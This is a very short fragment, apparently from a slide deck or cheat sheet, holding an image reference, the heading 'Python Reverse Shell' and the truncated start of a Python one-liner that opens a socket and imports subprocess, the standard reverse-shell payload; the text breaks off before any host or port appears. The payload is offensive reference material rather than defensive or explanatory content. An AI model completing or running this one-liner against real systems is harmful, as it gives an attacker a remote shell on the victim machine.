 Python Reverse Shell
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,sock